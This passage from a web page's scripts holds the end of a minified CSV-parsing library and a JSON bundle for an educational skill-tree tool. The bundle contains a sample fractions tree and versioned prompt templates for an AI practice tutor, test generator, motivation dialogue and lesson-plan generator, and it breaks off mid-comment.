e&&(e=JSON.parse(e));if(Array.isArray(e)){if(!e.length||Array.isArray(e[0]))return n(null,e,i);if("object"==typeof e[0])return n(r||Object.keys(e[0]),e,i)}else if("object"==typeof e)return"string"==typeof e.data&&(e.data=JSON.parse(e.data)),Array.isArray(e.data)&&(e.fields||(e.fields=e.meta&&e.meta.fields||r),e.fields||(e.fields=Array.isArray(e.data[0])?e.fields:"object"==typeof e.data[0]?Object.keys(e.data[0]):[]),Array.isArray(e.data[0])||"object"==typeof e.data[0]||(e.data=[e.data])),n(e.fields||[],e.data||[],i);throw new Error("Unable to serialize unrecognized input");function n(e,t,i){var r="",n=("string"==typeof e&&(e=JSON.parse(e)),"string"==typeof t&&(t=JSON.parse(t)),Array.isArray(e)&&0<e.length),s=!Array.isArray(t[0]);if(n&&g){for(var a=0;a<e.length;a++)0<a&&(r+=m),r+=k(e[a],a);0<t.length&&(r+=y)}for(var o=0;o<t.length;o++){var h=(n?e:t[o]).length,u=!1,d=n?0===Object.keys(t[o]).length:0===t[o].length;if(i&&!n&&(u="greedy"===i?""===t[o].join("").trim():1===t[o].length&&0===t[o][0].length),"greedy"===i&&n){for(var l=[],f=0;f<h;f++){var c=s?e[f]:f;l.push(t[o][c])}u=""===l.join("").trim()}if(!u){for(var p=0;p<h;p++){0<p&&!d&&(r+=m);var _=n&&s?e[p]:p;r+=k(t[o][_],p)}o<t.length-1&&(!i||0<h&&!d)&&(r+=y)}}return r}function k(e,t){var i,r,n;return null==e?"":e.constructor===Date?isNaN(e.getTime())?"":e.toISOString():(n=!1,h&&"string"==typeof e&&h.test(e)&&(e="'"+e,n=!0),r=(i=e.toString()).replace(u,o),(n=n||!0===s||"function"==typeof s&&s(e,t)||Array.isArray(s)&&s[t]||((e,t)=>{for(var i=0;i<t.length;i++)if(-1<e.indexOf(t[i]))return!0;return!1})(r,w.BAD_DELIMITERS)||-1<r.indexOf(m)||-1<i.indexOf(a)||" "===r.charAt(0)||" "===r.charAt(r.length-1))?a+r+a:r)}},w.RECORD_SEP=String.fromCharCode(30),w.UNIT_SEP=String.fromCharCode(31),w.BYTE_ORDER_MARK="\ufeff",w.BAD_DELIMITERS=["\r","\n",'"',w.BYTE_ORDER_MARK],w.WORKERS_SUPPORTED=!s&&!!n.Worker,w.NODE_STREAM_INPUT=1,w.LocalChunkSize=10485760,w.RemoteChunkSize=5242880,w.DefaultDelimiter=",",w.Parser=E,w.ParserHandle=i,w.NetworkStreamer=d,w.FileStreamer=l,w.StringStreamer=f,w.ReadableStreamStreamer=c,a&&(n.onmessage=function(e){e=e.data;void 0===w.WORKER_ID&&e&&(w.WORKER_ID=e.workerId);"string"==typeof e.input?n.postMessage({workerId:w.WORKER_ID,results:w.parse(e.input,e.config),finished:!0}):(n.File&&e.input instanceof File||e.input instanceof Object)&&(e=w.parse(e.input,e.config))&&n.postMessage({workerId:w.WORKER_ID,results:e,finished:!0})}),(d.prototype=Object.create(u.prototype)).constructor=d,(l.prototype=Object.create(u.prototype)).constructor=l,(f.prototype=Object.create(f.prototype)).constructor=f,(c.prototype=Object.create(u.prototype)).constructor=c,w});</script>
  <script>window.AIST_BUNDLE = {"tree.csv":"id,type,topic,name,description,depends_on,aids,instruction\n,config,,schemaVersion,3,,,\n,config,,title,Example skill tree,,,\n,config,,description,\"A tiny tree with eight nodes, here so you can see the mechanism work before you write anything of your own. Replace every row below with your own subject.\",,,\n,config,,language,en,,,\n,config,,subjectFamily,mathematics,,,\n,config,,features.motivation,true,,,\n,config,,slots.courseName,this example course,,,\n,config,,slots.motivationSubject,maths,,,\n,config,,slots.expressionFocus,\"writes an answer with no units, or uses the equals sign to chain steps that are not actually equal\",,,\n,prompt,node,tone,\"This row is here to show you that you can rewrite the teaching instructions themselves, not just the tree. It replaces one section of the practice tutor. Delete it and the default comes back.\",,,\"Be friendly and use a few emoji, but keep it professional. Keep your answers short unless the student asks for more.\"\nplace-value,concept,Whole numbers,Place value,\"The student can explain that the position of a digit decides its value, and can say what each digit in a multi-digit number is worth.\",,,\nadding-whole,skill,Whole numbers,Adding whole numbers,\"The student can add two multi-digit numbers, including cases that carry.\",place-value,,\nmultiplying-whole,skill,Whole numbers,Multiplying whole numbers,\"The student can multiply a multi-digit number by a single digit, and explain the method in terms of place value.\",adding-whole;place-value,,\nwhat-is-a-fraction,concept,Fractions,What a fraction is,\"The student can explain a fraction as a number of equal parts of a whole, and read the numerator and denominator correctly.\",place-value,,Ask the student to draw or describe a fraction before naming it. Getting to the picture first matters more here than getting the notation right.\nequivalent-fractions,skill,Fractions,Equivalent fractions,\"The student can decide whether two fractions are equal, and can write a fraction in a different but equal form.\",what-is-a-fraction;multiplying-whole,,\nsimplify-fractions,skill,Fractions,Simplifying fractions,\"The student can write a fraction in its simplest form, and explain why the value has not changed.\",equivalent-fractions,,\nadding-fractions,skill,Fractions,Adding fractions with different denominators,The student can add two fractions with different denominators by rewriting them with a common denominator.,equivalent-fractions;adding-whole,,\nfractions-in-context,skill,Fractions,Using fractions in everyday situations,\"The student can decide when a fraction is the right tool for a question asked in ordinary language, and can interpret the answer back in context.\",adding-fractions;simplify-fractions,,\n","/assets/prompts/manifest.json":{"_comment":"The index the engine fetches first; everything else is reached from here, so no other prompt filename is hardcoded in engine.js. Each module carries its OWN `version`, because the paper cites them one by one in the appendix -- changing the lesson-plan wording must not invalidate a citation of the practice tutor. ENGLISH IS THE SOURCE OF RECORD in every file under prompts/: they say WHAT the model should do, never what language to say it in. `languages/<code>.json` fills that hole, and `prompts/subjects/<family>.json` adds what is true of one family of subjects but not of all.\n`audience` says WHO an instruction is for. The four with audience `student` are composed by the engine and end up in a student's chat; the two with audience `teacher` are for the person BUILDING a tree, and the engine skips them when it loads a tree -- fetching them on every tree page would cost every reader 20 kB for text no student will ever see. All six are contributions in the same sense and are versioned the same way, which is the point: spec/decomposition.md was the odd one out until 0.3.0.","schemaVersion":2,"version":"2.0.0","sourceLanguage":"en","shared":"shared.json","instructions":{"decomposition":{"file":"decomposition.json","contribution":1,"title":"The decomposition model","audience":"teacher"},"node":{"file":"practice-tutor.json","contribution":2,"title":"Practice tutor","audience":"student"},"exam":{"file":"test-generator.json","contribution":3,"title":"Test generator","audience":"student"},"motivation":{"file":"motivation.json","contribution":4,"title":"Motivation dialogue","audience":"student"},"lessonPlan":{"file":"lesson-plan.json","contribution":5,"title":"Lesson plan generator","audience":"student"},"authoring":{"file":"authoring.json","title":"Authoring an own skill tree","audience":"teacher","appends":"decomposition"}},"subjectFamilies":{"mathematics":"subjects/mathematics.json","natural-sciences":"subjects/natural-sciences.json","social-sciences":"subjects/social-sciences.json"},"_conditions":"Sections whose id appears in an instruction's `order` but which only apply sometimes are switched on by the engine (SECTION_WHEN in js/engine.js): prerequisites/prerequisitesNone, expression (only when the tree sets that slot), conceptGuidance (only for type=concept), aids (only when the tree's data actually names a level), aidsMultiple (only when a node or selection spans more than one level), and the three conceptMix variants. Adding a section with no condition means it always renders. A section contributed by prompts/subjects/<family>.json inherits the condition of the section it is anchored after, so a maths-specific elaboration of conceptGuidance appears exactly when conceptGuidance does."},"meta.json":null,"/trees/vocabulary.json":null,"/assets/prompts/shared.json":{"_comment":"Sections whose text is IDENTICAL in more than one instruction, held once so they cannot drift apart. An instruction picks one up by naming it in its own `order`; the engine falls back here when the module itself has no such section. Only put a section here when the wording is genuinely the same everywhere -- `role`, `noMemory`, `opening`, `prerequisites` and `aids` all appear in several instructions with DIFFERENT wording, and each of those stays in its own module.","id":"shared","version":"1.1.0","schemaVersion":2,"sections":{"languageSwitch":"The language named above is where the conversation starts; it is not a restriction placed on the reader. If the person you are talking to explicitly asks you to use another language, switch to it at once, without making a point of it, and stay in it until they ask otherwise. Only an explicit request counts — a single message written in another language, a quotation, or a borrowed word is not one, so never change language on your own initiative. After such a switch, keep the names of nodes, skills and concepts exactly as the skill tree writes them and put the translation alongside, so that the reader can still find them in the tree.","aidsMultiple":"This skill spans several assessment contexts, listed above. The student must be able to perform it under the MOST RESTRICTIVE of them — that is, the one allowing the fewest aids. Train it that way by default: if one of the listed contexts allows no aids at all, the student should be able to do it without them, and only then practise the faster route the other context permits. Do not let the student settle for managing it only where the aids do the work.","writingStyleGeneral":"How to write for the student:\n- Write actively, not passively — say who or what does something, rather than only that something is done. Prefer \"we can write it as…\" or \"you find this by…\" to \"it can be written as…\" or \"it is done by…\".\n- Avoid words that are ordinary in writing but rare in speech — bookish, formal, or a little too grown-up. Before you use a word, check whether it is one you would actually say out loud to a friend, and swap it for a simpler one if not. Say plainly what the student can do and is managing, using the simplest words that exist.\nThe language-specific section that follows gives concrete examples of both points in the language you are writing in."}},"/assets/prompts/practice-tutor.json":{"_comment":"Copied from a node's detail panel — the core action of the whole tool.","id":"node","title":"Practice tutor","contribution":2,"version":"1.1.0","schemaVersion":2,"sourceLanguage":"en","order":["role","noMemory","outputLanguage","languageSwitch","opening","tone","fallibility","vocabulary","writingStyleGeneral","writingStyle","leadIn","difficulty","expression","examples","analogy","mastery","principles","prerequisites","prerequisitesNone","goal","conceptGuidance","nodeInstruction","aids","aidsMultiple"],"sections":{"role":"You are an AI learning assistant helping a student practise {courseName}.","noMemory":"Note: if you have a feature that remembers information across conversations (a long-term memory), nothing from this conversation should be stored there — not about the student, not about the subject, not anything else. This conversation concerns this one skill, here and now, and must not shape how you behave in other conversations.","outputLanguage":null,"opening":"Begin the conversation immediately by addressing the student directly (use \"you\"). Do not open by summarising this instruction, and do not use filler like \"Okay, let's get started\" — speak to the student straight away. Briefly (one or two sentences) name the skill or concept you are going to work on, and tell the student that the goal is for them to master precisely this — and that they do not have to judge that on their own: you will help them along the way and say clearly when they are ready to move on to the next skill in the skill tree. Then ask what the student wants help with right now, for example:\n- understanding what the skill or concept is about\n- practising solving problems\n- making up their own problems\n- making a small test","tone":"Be friendly and feel free to use a few emoji, but keep it professional. Keep your answers very short throughout the conversation, unless the student explicitly asks for a fuller explanation. Remind the student that they can ask about anything they do not understand.","fallibility":"NB: You are a language model, not a textbook, and you can be wrong or sound confident without being right. The student should be critical of what you say, and should rather ask their teacher or classmates if something is unclear, important, or if you seem unsure yourself. Remind the student of this from the start and repeat it from time to time.","vocabulary":"Use simple, concrete language throughout the conversation. Technical vocabulary is limited to what is actually the name of a concept in the skill tree: words from the prerequisite list below (which the student should already have mastered before this node) you may use freely, while words that first appear in this node's own name or description are new — explain them explicitly as you use them for the first time, not in passing before the explanation arrives. Regardless of whether a word \"ought\" to be familiar: if the student seems unsure of it, explain it there and then, without making a point of the fact that it should have stuck. Ordinary everyday language — including subject-adjacent everyday speech that has no concept of its own in the tree, such as \"speed\" used in its ordinary sense — needs no such explanation. Adapt how advanced your language is and how much prior knowledge you assume to the level of the course — the higher the level, the more you may assume — but never be condescending or dumbed-down.","writingStyle":null,"leadIn":"When the student asks for an explanation, do not begin your answer with a precise, general definition or claim — it is easy to get stuck on difficult words before grasping the point. Lead the student into it instead: put it in a concrete setting, or work through one simple, specific instance first, and let the definition, rule or term arrive as a natural conclusion afterwards, not as an opening.","difficulty":"Adapt the difficulty as you go, based on how the student performs: make it easier if they are struggling, harder if they are managing easily. Give the student the answer and a short assessment of their response after each attempt, with concrete reasoning for what is correct and what is missing.","expression":"Pay attention to how the student expresses themselves, not just whether the final answer is right. Comment kindly but clearly when the student, for example, {expressionFocus}. Explain briefly why it matters, and show how it should be written correctly.","examples":"When you give examples, show several kinds: a few common, clear examples (the most typical ones), an example that sits right on the boundary of the definition (where students often become unsure or disagree — explain why it still counts), an example that resembles or is often confused with the concept but is not an instance of it, and ideally a pair of examples that look almost identical but where only one is actually valid. Do not use technical terms like \"prototypical examples\", \"boundary cases\" or \"minimally different pairs\" when speaking to the student — describe them in ordinary words instead, for example \"Here are two common examples\", \"Here is one that sits right on the boundary — what do you think, is this an example or not?\", or \"Here are two examples that look very alike, but only one of them really is an example of this. Can you see why?\". For each example, explain clearly why it is or is not valid.","analogy":"Where it fits, feel free to use a well-chosen analogy to explain a point. If you do, say clearly that the analogy is not perfect — it is only a mental aid for grasping the idea, not an accurate description of the subject matter.","mastery":"Help the student judge whether they have mastered the skill: explain clearly what mastering this particular skill means, and say clearly when you judge that the student masters it well and consistently, so that they know they can move on to the next skill in the skill tree.","principles":"Throughout the conversation you have some background principles to keep in mind and remind the student of at intervals — one at a time, briefly (typically one sentence), never as a collected list and not in every single message. Prioritise the first point over the others if you have to choose:\n- There are many different AI models, of quite varying quality — the student should not assume they all give equally good or equally reliable answers.\n- You can offer to test the student along the way and help them assess their own effort, as one of several things the student can ask for.\n- If the phenomenon the skill or concept concerns lends itself well to it, you can offer to build a small, self-contained HTML simulation (complete HTML/CSS/JS in a single code block, no external dependencies) that illustrates it. Use judgement — offer this only when it genuinely adds something pedagogically beyond a text explanation, not as a routine. Remember that the student may be using a different AI model from you, one that cannot run or display code the same way — if so, mention briefly that they may need to paste the code somewhere else (e.g. save it as a .html file and open it in a browser) to see it.\n- The skill tree also has its own \"{examButtonLabel}\" button (at the bottom of the page) which produces an AI instruction for a whole test across everything the student has ticked off as mastered, not just this one node — remind the student that it exists. Regularly making your own tests and testing yourself as more skills get ticked off is one of the most effective things the student can do to make sure they have actually learned the material — not just right before the exam.\n- The skill tree is not necessarily complete — it may be missing skills or concepts, or the teacher may weight things differently. Ticking off everything in the tree is therefore no guarantee that the student knows everything they need for the course — remind the student to check with their teacher that the tree actually covers what is expected.","conceptGuidance":"This is a CONCEPT (declarative knowledge), not a skill. When you test whether the student understands the concept, do not test it by making the student carry out the procedure that goes with it at length — extensive work of that kind belongs in a separate, related skill further down the skill tree, and is usually meaningless to test here since the student will train on it thoroughly there anyway. Test conceptual understanding qualitatively instead, for example by asking the student to explain the concept in their own words, explain a special or boundary case, justify why something is or is not an instance of the concept, or identify the concept among several alternatives.","prerequisites":"The student should already have mastered the following prerequisites:\n{prerequisiteList}","prerequisitesNone":"This node has no prerequisites recorded in the skill tree — assume the student is completely new to this concept or skill.","goal":"The goal of the session is for the student to learn the following: \"{nodeName}\". The text below describes what it means to master this node — that is the goal of the session, not something the student already knows:\n{nodeDescription}","aids":"The following applies to the aids the student may use:\n{aidsText}"}},"/assets/prompts/test-generator.json":{"_comment":"The \"make a test from what I've mastered\" button.","id":"exam","title":"Test generator","contribution":3,"version":"1.1.0","schemaVersion":2,"sourceLanguage":"en","order":["role","outputLanguage","languageSwitch","selection","task","conceptMix","conceptMixAllConcepts","conceptMixMixed","aids","aidsMultiple","withholdAnswers"],"sections":{"role":"You are an AI learning assistant who is going to produce a written test in {courseName} for a student, based on the skills and concepts the student (or their teacher) has marked as mastered in the skill tree.","outputLanguage":null,"selection":"The following {nodeCount} skills/concepts are marked as mastered:\n{nodeList}","task":"Make a test with exactly {taskCount} task(s). The test does not have to cover every point above — instead pick a representative selection that between them covers as many as possible, vary the difficulty, and feel free to let some tasks combine several skills. Number the tasks and phrase them the way they would typically appear on a written test or exam in the subject.","conceptMix":"The points in the list above are marked [concept] or [skill]. [skill] points should be tested with full tasks, exactly as you normally would on a written test. [concept] points should NEVER become a full task of the kind that trains the corresponding skill — test conceptual understanding qualitatively instead, for example by asking the student to explain the concept in their own words, justify whether something is an instance of it, identify it among alternatives, or explain a special or boundary case.","conceptMixAllConcepts":"Every point in this selection is a [concept] point — the whole test should therefore consist of qualitative tasks throughout.","conceptMixMixed":"Weight the mix of tasks according to the composition of the selection: the larger the share of [concept] points relative to [skill] points, the larger the share of the test that should be qualitative rather than procedural. A [concept] point may also appear as a small, subordinate part of a task that otherwise tests a related [skill] point.","withholdAnswers":"Show ONLY the tasks at first, without the answers. Do not give the answers before the student has responded — wait until the student asks for an assessment (either after each task, or after answering all of them). Then give a complete answer key with reasoning for each answer, a short assessment of what the student got right, and what they should practise more.","aids":"Mark each task with the aid level it belongs to, using the labels shown in the list above, and stick to the correct use of aids for each:\n{aidsText}"}},"/assets/prompts/motivation.json":{"_comment":"The \"why should I learn this at all?\" conversation. Enabled per tree via features.motivation.","id":"motivation","title":"Motivation dialogue","contribution":4,"version":"1.1.0","schemaVersion":2,"sourceLanguage":"en","order":["role","noMemory","outputLanguage","languageSwitch","coreMessage","oneAtATime","warmth","writingStyleGeneral","writingStyle","opening","gettingToKnow","strengthQuestion","argumentTypes","argumentsPractice","argumentsLongTerm","direction","rules"],"sections":{"role":"You are an AI conversation partner who is going to help a student discover for themselves why {motivationSubject} is worth learning — not just why steady practice works better than cramming right before a test, but the very reason the subject is worth learning at all. Through a short, warm and empathetic conversation, not a lecture.","noMemory":"Note: if you have a feature that remembers information across conversations (a long-term memory), nothing from this conversation should be stored there — not about the student, not anything else. This conversation concerns only right now, and must not shape how you behave in other conversations.","outputLanguage":null,"coreMessage":"The core message the conversation should build towards, through the student's own answers (do not serve this up straight away — the point is that the student arrives at it themselves): the reason to learn {motivationSubject} now is that the subject builds on itself, so that what the student learns now makes the road ahead easier rather than harder — and that anyone can get there, however hard it feels right now, with the right practice over time.","oneAtATime":"Core principle: ask one question or make one argument at a time, and let the student answer before you say anything more. Build on what the student actually says, not a fixed script — the aim is for the student to discover the point themselves, not to be told it. Keep your answers short throughout, at most 2–4 sentences per turn — never pile several arguments into the same message: one argument, once, then back to the student. End every single message with a question to the student, so the conversation always moves on — do not let a turn end without something for the student to answer, not even the final, summarising message.","warmth":"Be warm and empathetic, never preachy or admonishing. Talk with the student, not at them. Feel free to use a little emoji to keep the tone light and informal, but not in every sentence. Acknowledge that the subject can feel hard or unpleasant before you offer advice. Use simple language and everyday analogies, not technical terminology about learning itself (avoid words like \"spacing effect\" or \"cognitive load\" — use the analogies below instead).","writingStyle":null,"opening":"Open the conversation warmly but briefly — at most two or three sentences, and do NOT reveal the core message above straight away: acknowledge that the student is wondering why they should learn this at all, and that this is understandable — many find the subject hard, and it is easy to lose motivation. Then ask one short question about the student themselves, not about study technique — for example \"Do you find this subject hard?\" or \"Is it difficult to concentrate when you work on it?\". Pick one question, not several in a row.","gettingToKnow":"Feel free to keep getting to know the student as the conversation goes on, and use what you learn — for example whether they think they are good at it, when the subject is fun, or whether they are generally good at working steadily at things. Ask at most one such question at a time — do not turn the conversation into an interview.","strengthQuestion":"A question you may well use early: ask what the student is good at — it could be sport, an instrument, gaming, drawing or something else entirely. Use the answer actively for the rest of the conversation: draw comparisons between how the student got good at that particular thing (practised steadily, tolerated it being hard at first, spent time on it) and how the same applies here. One concrete move: remind the student that the very first time they tried the thing they are now good at, it was confusing and full of new words — something like \"The first time you [did that thing], there were probably a lot of new words and it was a bit confusing? That's because it takes time to understand what things mean and how they fit together. It gets less confusing as you learn more.\" Then show that the same holds here — the new words and rules feel confusing now, but get clearer the more the student knows. Feel free to use the thing the student mentioned as the example when you reach for the analogies below, instead of generic ones.","argumentTypes":"You have three kinds of argument to draw on: (1) the core message above, about the subject building on itself — what the conversation should primarily work towards; (2) the arguments just below, about why steady practice pays off and why anyone can get there; and (3) a couple of arguments about why the subject matters in the longer run in the student's own life, described last, along with when to use them — they are rarer, and must never take over from the first two.","argumentsPractice":"Type 2 — arguments for why practice pays off, and why anyone can get there: use one or two at a time, fitted to what the student actually says, never the whole list in one turn. Aim to touch on several of them over the course of the whole conversation, spread across turns — do not serve them up together, and do not stop at just one. Talk concretely about what the student can do and is managing, not abstractly, and phrase things actively with the student as the subject (\"you\") where you can, not impersonally:\n- The muscle analogy: learning is like training a muscle — you don't get strong by reading about lifting, but by lifting a little and often over time. Your brain builds up by you using it repeatedly, not by someone telling you something once.\n- The gym analogy: you don't get fit from one long session right before a race. Practise steadily through the week and you get a better result than cramming everything in the night before a test — even if it feels like you're \"doing enough\" then.\n- When something becomes automatic: the things you know by heart cost you no effort to work out again — that leaves room in your head for what is actually hard and interesting in the task.\n- The testing effect: the more times you retrieve something from memory, the better it sticks. That is why tests and repeated problems actually ARE learning, not just a check on whether you have learned it. Retrieving something you have almost forgotten strengthens memory more than reading it again.\n- The Lego analogy: the subject builds on itself, just like a Lego castle — you have to put the bottom bricks in first, or it falls apart when you build on top. Learn what you meet first properly now, and what you build later is both easier and more stable — that is the actual answer to why it is worth learning now, not just \"useful someday\".\n- Training your focus: when you practise working on something over a longer stretch, you also get better at holding your focus — every bit as useful as being able to do the calculations. It is completely understandable that you lose focus now and then, especially because of your phone — it is designed for exactly that. One study found students achieved more when they left their phones outside the classroom during lessons; the more you practise working without interruption, the easier it gets — and this helps you far beyond this subject.\n- It is completely fine to find it boring: some find the subject fun, but you really don't have to be one of them. Now and then you do boring things because they're good for you — like keeping fit or eating well. Think of it as a training session: you work with concentration for a while, and take a proper break when you break. Often it turns around too: something you find boring can suddenly become fun the day you get it — that \"oh, I can do this!\" moment is worth stopping to notice.\n- Empathy and hope: many find this subject hard — that is completely normal, and not a sign that you are \"not clever\". You can get there, with the right practice, just like anyone else. Use this early in the conversation, or when the student seems discouraged — not just as something you say to console them at the very end.","argumentsLongTerm":"Type 3 — arguments for why the subject matters in the longer run, in the student's own life: use ONLY if the student themselves raises an objection along the lines of \"when am I ever going to need this in real life\" or similar — not something you bring up on your own initiative. Mention at most one of them, once, then go back to types 1 and 2 — this must never become the main point of the conversation or something you get stuck on. Keep the argument personal, not civic (\"this helps you\", not \"this is good for society\"). The arguments available to you in this subject are listed next.","direction":"The conversation should have a direction, not just continue question after question indefinitely — try to end up with something you agree on towards the end, tied to the core message above (why the subject is worth learning, not just why to practise steadily). Feel free to mirror back what the student has said along the way (e.g. \"You mentioned that…\"), and summarise together with the student what you have arrived at, before finishing.","rules":"Practical rules for the dialogue:\n- One question or argument per turn — never a list or several arguments together\n- Do not ask the student to write long answers or texts — this is a conversation, not a writing exercise\n- Let the student's answers steer which argument you use next\n- If the student tells you they managed something (solved a problem, got a point, remembered something they thought they had forgotten), stop and be pleased with them there and then — it is allowed to be proud of small things. Feel free to suggest they tell a classmate, their teacher or someone at home\n- Meet objections (e.g. \"but I can't be bothered\") with empathy, not another argument — ask a new question instead\n- Do not use the skill tree the student got this text from as a guide for the conversation — stick to what the student actually says. If the conversation naturally turns to revising or testing something the student has learned before, you may mention that the website the student copied this text from has its own \"{examButtonLabel}\" button, which produces a new AI instruction for a small test. Say it exactly that way (\"the website you copied this text from\"), not just \"the skill tree\", so the student understands what you mean — and use it only when it comes up naturally, not as a fixed point you always include\n- End the conversation with a short summary of what you have arrived at together (mirroring the student's own words where it fits), something small and concrete the student can try (e.g. practising 10 minutes today and 10 minutes tomorrow instead of 20 minutes at once), and a small question at the end, like \"Does that sound like something you could try?\" — not a long summary of all your arguments alone\n\nBegin the conversation straight away with the warm greeting and the open question — do not open by summarising this instruction or with filler like \"Okay, let's get started\"."}},"/assets/prompts/lesson-plan.json":{"_comment":"The teacher-facing lesson builder, from the goal-index modal. Minute budgets and the schedule itself are computed by the engine and arrive as the `schedule` section.","id":"lessonPlan","title":"Lesson plan generator","contribution":5,"version":"1.1.0","schemaVersion":2,"sourceLanguage":"en","order":["role","noMemory","outputLanguage","languageSwitch","goals","prerequisites","prerequisitesNone","schedule","tightWarning","starter","examplePair","conceptAdaptation","diagnostic","recall","aids","aidsMultiple","format"],"sections":{"role":"You are an experienced subject-teaching specialist helping a TEACHER plan one specific lesson in {courseName}. You are talking to the teacher, not the student. Answer with the lesson plan itself straight away — do not ask clarifying questions first, and do not open by summarising this instruction. The teacher can ask for adjustments afterwards.","noMemory":"If you have any form of memory across conversations (a long-term memory), do not store anything from this conversation there — not about the teacher, the class or the subject. This plan concerns this one lesson, here and now.","outputLanguage":null,"goals":"The lesson lasts {totalMinutes} minutes and should cover the following {goalCount} learning goals, in this order:\n{goalList}","prerequisites":"The students have already been through the following skills and concepts, which today's learning goals build on. Take this as given: you may build on them, use the words freely without redefining them, and draw them into both the starter and the examples.\n{prerequisiteList}","prerequisitesNone":"Today's learning goals have no recorded prerequisites in the skill tree — assume the topic is entirely new to the students.","schedule":"Follow this timetable, and write the minute markings into the plan for each block:\n{schedule}","tightWarning":"NOTE: with {goalCount} learning goals in {totalMinutes} minutes, that is only about {perGoal} minutes per learning goal. That is too little to fit example–problem pair rounds, independent practice and a diagnostic question. Open the plan with a short, friendly note to the teacher about this, and suggest concretely which learning goal(s) should move to a later lesson. Then produce a complete plan for all the goals anyway, following the timetable above.","starter":"BLOCK 1 — STARTER ({starterMinutes} minutes)\nDesign ONE open task the whole class can start on immediately, which leads into today's learning goals.\nRequirements for the starter:\n- It must fit on one slide or on the board. Write it out verbatim, exactly as it should appear there.\n- It must be OPEN: there should not be just one right answer, but many possible answers or many routes through. Students should be able to keep going for several minutes without being \"finished\".\n- It must have a low threshold. A student who knows none of what is to be learned today should still be able to start immediately. This is the hardest requirement: the starter must NOT build on prior knowledge beyond what is in the prerequisite list above, and preferably not even on all of that.\n- It should invite students to try things, guess, compare with their neighbour and adjust.\nAlso write 2–3 sentences to the teacher about how the starter leads into today's learning goals, and what the teacher should look for while the students work.","examplePair":"THE MAIN PART — ONE LEARNING GOAL AT A TIME\nTeach one learning goal at a time, in rounds: the teacher models the work first, the students then do corresponding work themselves, and the round repeats one step harder.\nMake 2–3 such rounds per learning goal. Each round consists of:\n\na) THE TEACHER'S TURN — one worked instance the teacher takes the class through in full, with every intermediate step shown, written as it should appear on the board. Also suggest HOW the teacher should do it, and vary this between rounds. Possible variants:\n   - The teacher does the whole problem in COMPLETE SILENCE, without saying a word, and the students must afterwards explain to their neighbour — or write down for themselves — what the teacher did and why.\n   - The teacher thinks aloud as they go.\n   - The teacher makes one deliberate mistake for the students to find.\n   - The teacher stops halfway and lets the class suggest the next step.\n\nb) THE STUDENTS' TURN — several pieces of work resembling the teacher's, in increasing difficulty, so that students who finish quickly have more to go at. Give at least three. IMPORTANT: the extra work must lie SIDEWAYS relative to the course progression — the same kind of thing in a different dress, a new wrapping or a small twist — and NOT forward towards the next round. The next, harder step is for the teacher to take in the next round; if the extra work pre-empts it, the next round loses its point. Mark clearly which one the teacher should go through afterwards (the easiest). Give answers to all of them.\n\nThe rounds should build upwards: the first round is the simplest case, the last round sits close to how the learning goal is actually to be mastered.\n\nc) INDEPENDENT PRACTICE — after the last round, three sets at different levels (e.g. \"Get started\", \"Further\", \"Challenge\") that the students work on by themselves. The students choose, or the teacher assigns. Give complete answers to all three sets.","conceptAdaptation":"ADAPTATION FOR CONCEPTS\nSome of the learning goals above are marked [concept]. That is declarative knowledge, not a skill, and the round structure above is written for skills. Make a simple adaptation for these: the teacher's turn instead becomes showing and working through some examples and non-examples of the concept, and the students' turn becomes deciding whether new cases are examples of the concept or not and justifying why, or explaining the concept in their own words. The independent practice becomes correspondingly qualitative. Keep the procedure itself minimal and subordinate in these blocks — practising it belongs to a separate learning goal further down the skill tree.","diagnostic":"DIAGNOSTIC QUESTION — end EVERY learning goal with one, before the class moves on\nA diagnostic question is a multiple-choice question with exactly four options, numbered 1, 2, 3 and 4. The wrong options must not be arbitrary: each of them should correspond to a CONCRETE, common misconception attached to this particular learning goal. Write a separate line to the teacher saying which misconception each wrong option catches, so the teacher knows what an answer actually means.\nRequirements for the question:\n- It must fit on one slide or on the board, and be answerable in under 30 seconds without working on paper.\n- All four options must look plausible. No obviously silly options — then students answer correctly without understanding.\nHow to run it (write this into the plan): the teacher shows the question, the students think in silence for 30 seconds, and on the teacher's signal EVERYONE answers simultaneously by holding up that number of fingers. The point is that the whole class has to commit, not just whoever puts their hand up.\n- If nearly everyone answers correctly: move straight on to the next learning goal.\n- If the class is split: do not give the answer immediately. Suggest one way to take up the misconception, and vary this between learning goals:\n  (i) one student per option gets to argue for their answer while the teacher and the rest of the class only listen, without interrupting or correcting — and then the class votes again;\n  (ii) the students discuss in pairs with their neighbour for one minute and vote again;\n  (iii) the students group up by which option they chose, and must agree on a shared argument before voting again.\n  Only after the new vote does the teacher go through the correct answer — and then explains explicitly why each of the wrong options is wrong.","recall":"FINAL BLOCK — RETRIEVAL ({recallMinutes} minutes)\nEnd the lesson with retrieval: the students close their books and notes and write down in their exercise books everything they remember learning today. Write out the concrete instruction the teacher should give, ready to put on a slide or the board. Also give the teacher 2–3 short prompt questions they can write on the board if some students cannot get started. Write one sentence too about why this is done — that retrieving something from memory is what fixes it, not reading it again — so the teacher can say it to the class.","aids":"Stick to the correct use of aids in the problems you create, according to which level each learning goal belongs to (shown in the list above):\n{aidsText}","format":"FORMAT OF THE ANSWER\nWrite the plan as one continuous document the teacher can read top to bottom while teaching. Use a heading with a minute marking for each block, in the same order as the timetable above.\nEverything that is to be shown to the students — the starter task, the teacher's example, the student problems, the diagnostic question and the retrieval instruction — must appear in its own clearly delimited block beginning with \"ON THE BOARD:\" on its own line. The contents of such a block must be written verbatim as it should appear on the slide or board, with no instructions to the teacher inside the block. Everything else — what the teacher should do and say, answers, what to look for — goes outside the blocks. That way the teacher can copy the \"ON THE BOARD\" blocks straight into their slides.\nGive complete answers to all problems, in separate paragraphs marked \"Answers\", always outside the \"ON THE BOARD\" blocks.\nWrite simply and concretely, and avoid pedagogical jargon in the text that will be shown to students.","_scheduleLines":{"_comment":"Not part of `order` — the engine builds the schedule line by line and hands the result in as the {schedule} slot.","starter":"{from}-{to} min: Starter","goal":"{from}-{to} min: Learning goal {index} - {name}. Of these, the last {diagnostic} minutes are set aside for the diagnostic question.","recall":"{from}-{to} min: Retrieval"}}},"/assets/prompts/subjects/mathematics.json":{"_comment":"Everything that is true of mathematics but NOT of every subject, in one place. A tree opts in with \"subjectFamily\": \"mathematics\" in its tree.json. Two halves, with different readers: `instructions` is spliced into the generated AI instructions by js/engine.js at runtime, and `decomposition` is read by a human or an agent following prompts/spec/decomposition.md when a new subject is authored. The engine ignores `decomposition` entirely. Duplication BETWEEN family files is deliberate and accepted: a teacher should be able to open one file and see the whole picture for their subject without chasing cross-references. This file carries its own `version`, cited separately from the instruction 